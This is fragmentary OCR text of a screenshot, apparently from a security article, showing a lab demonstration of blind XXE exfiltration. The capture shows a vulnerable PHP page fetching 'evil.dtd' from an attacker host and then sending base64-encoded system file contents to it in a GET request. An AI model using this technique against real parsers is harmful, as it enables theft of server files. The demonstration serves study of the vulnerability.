 192.168.1.102/testXML6.php
Warning: simplexml_load_string(): http://192.168.1.122/?S2FsaSBHTlUvTGludXggMS4wLjYgXG4gXGwKCg==:1: parser error : internal err
Warning: simplexml_load_string(): <html> in /usr/local/nginx/html/testXML6.php on line 11
Warning: sim
*eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
Warning: sim
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Warning: sim
Warning: sim
Filter: http and ip.addr==192.168.1.122 Expression... Clear Apply 保存
Warning: sim
No. Time Source Destination Protocol Lengtl Info
Warning: sim
11 2.711402000 192.168.1.102 192.168.1.122 HTTP 89 GET /evil.dtd HTTP/1.0
12 2.712264000 192.168.1.122 192.168.1.102 HTTP 400 HTTP/1.1 200 OK (application/octet-stream)
Warning: sim
22 2.914413000 192.168.1.102 192.168.1.122 HTTP 89 GET /?S2FsaSBHTlUvTGludXggMS4wLjYgXG4gXGwKCg== HTTP/1.0
25 2.915418000 192.168.1.122 192.168.1.102 HTTP 66 HTTP/1.1 200 OK (text/html)
Warning: sim
security.tencent.com